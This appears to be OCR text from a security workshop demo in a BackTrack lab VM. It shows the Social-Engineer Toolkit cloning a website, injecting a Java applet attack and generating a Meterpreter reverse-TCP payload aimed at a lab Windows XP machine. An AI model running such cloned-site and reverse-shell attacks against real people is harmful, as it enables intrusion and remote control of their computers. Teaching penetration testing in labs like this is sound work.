 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 19, 11:59 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: WTZvIGuvQ
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back
to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send b
ack to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to
attacker
4) Windows Bind Shell Execute payload and create an accepting port o
n remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Me
terpreter
8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home
via multiple ports
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and u
se Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and sp
awn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed fo
r SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption s
upport
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all c
omms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through s
hellcodeexec (A/V Safe)
15) Import your own executable Specify a path for your own executable
set:payloads>7
set:payloads> PORT of the listener [443]:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/meterpreter/reverse_tcp
Length: 422
Options: {"LHOST"=>"192.168.56.103", "LPORT"=>"443"}
[*] Generating x64-based powershell injection code...
[*] Generating x86-based powershell injection code...
root@bt: ~
root@bt: /pentest/expl...
root@bt: ~
Right Ctrl
Owen Redwood
nning] - Oracle VM VirtualBox
View Devices Help
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator>
Recycle Bin
Microsoft
Windows xp
Professional x64 Edition
C:\WINDOWS\syste...
9:02 AM
Right Ctrl